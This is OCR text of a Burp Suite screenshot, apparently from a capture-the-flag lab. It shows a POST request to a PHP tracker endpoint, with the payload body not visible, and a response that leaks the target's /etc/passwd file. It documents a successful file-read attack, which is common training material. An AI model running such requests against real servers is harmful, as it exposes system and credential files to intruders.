 1 2 3
22:36
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 3 ...
Send Cancel < >
Target: http://10.10.11.100 HTTP/1
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 311
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Jul 2023 02:30:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2102
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin